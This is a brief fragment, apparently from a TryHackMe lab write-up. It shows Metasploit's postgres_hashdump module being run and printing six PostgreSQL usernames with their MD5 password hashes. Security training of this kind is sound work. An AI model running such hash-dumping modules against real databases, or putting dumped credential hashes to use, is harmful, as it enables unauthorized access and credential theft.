 msf6 auxiliary(scanner/postgres/postgres_hashdump) > exploit
[+] Query appears to have run successfully
[+] Postgres Server Hashes
======================
Username   Hash
--------   ----
darkstart  md58842b99375db43e9fdf238753623a27d
poster     md578fb805c7412ae597b399844a54cce0a
postgres   md532e12f215ba27cb750c9e093ce4b5127
sistemas   md5f7dbc0d5a06653e74da6b1af9290ee2b
ti         md57af9ac4c593e9e4f275576e13f935579
tryhackme  md503aab1165001c8f8ccae31a8824efddc
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed